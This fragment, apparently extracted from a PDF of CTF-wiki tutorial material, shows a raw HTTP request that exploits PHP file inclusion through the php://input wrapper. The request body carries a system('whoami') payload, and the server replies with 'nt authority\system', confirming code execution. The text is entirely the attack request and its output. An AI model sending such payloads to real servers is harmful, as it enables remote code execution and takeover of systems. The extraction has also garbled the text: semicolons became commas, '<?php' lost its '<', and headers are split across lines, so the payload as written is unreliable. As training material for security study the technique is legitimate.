 POST /FI/FI.php?filename=php://input HTTP/1.1
Host: www.ctfs-wiki.com
User-Agent: Mozilla/5.0 (Windows NT 10.0, Win64, x64,
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml,q=0.9,*
/*,q=0.8
Accept-Language: zh-CN,zh,q=0.8,en-US,q=0.5,en,q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
?php system('whoami'),?>
HTTP/1.1 200 OK
Date: Sun, 17 Dec 2017
13:14:19 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
nt authority\system